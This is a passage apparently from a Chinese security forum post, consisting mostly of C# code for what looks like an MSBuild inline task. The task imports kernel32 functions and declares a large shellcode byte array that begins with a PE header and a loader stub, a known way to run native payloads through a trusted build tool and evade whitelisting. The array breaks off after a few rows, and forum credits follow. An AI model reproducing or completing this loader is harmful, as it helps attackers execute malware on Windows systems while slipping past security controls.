 );
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] shellcode = new byte[179779] {
0x4d,0x5a,0xe8,0x00,0x00,0x00,0x00,0x5b,0x52,0x45,0x55,0x89,0xe5,0x81,0xc3,
0x64,0x13,0x00,0x00,0xff,0xd3,0x81,0xc3,0x95,0xa6,0x02,0x00,0x53,0x6a,0x04,
0x50,0xff,0xd0,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
0x00,0x01,0x00,0x00,0x0e,0x1f,0xba,0x0e,0x00,0xb4,0x09,0xcd,0x21,0xb8,0x01,
0x4c,0xcd,0x21,0x54,0x68,0x69,0x73,0x20,0x70,0x72,0x6f,0x67,0x72,0x61,0x6d,
0x20,0x63,0x61,0x6e,0x6e,0x6f,0x74,0x20,0x62,0x65,0x20,0x72,0x75,0x6e,0x20,
0x69,0x6e,0x20,0x44,0x4f,0x53,0x20,0x6d,0x6f,0x64,0x65,0x2e,0x0d,0x0d,0x0a,
0x24,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0xd6,0xdf,0x80,0x2d,0x92,0xbe,0xee,
0x7e,0x92,0xbe,0xee,0x7e,0x92,0xbe,0xee,0x7e,0xd4,0xef,0x0f,0x7e,0xb6,0xbe,
0xee,0x7e,0xd4,0xef,0x31,0x7e,0x85,0xbe,0xee,0x7e,0xd4,0xef,0x0e,0x7e,0x16,
0xbe,0xee,0x7e,0x92,0xbe,0xef,0x7e,0x5a,0xbe,0xee,0x7e,0x9b,0xc6,0x7d,0x7e,
0x83,0xbe,0xee,0x7e,0x9b,0xc6,0x6d,0x7e,0x93,0xbe,0xee,0x7e,0x9f,0xec,0x31,
0x7e,0x93,0xbe,0xee,0x7e,0x9f,0xec,0x0e,0x7e,0x8c,0xbe,0xee,0x7e,0x9f,0xec,
0x32,0x7e,0x93,0xbe,0xee,0x7e,0x9f,0xec,0x30,0x7e,0x93,0xbe,0xee,0x7e,0x52,
长安刺客
先知社区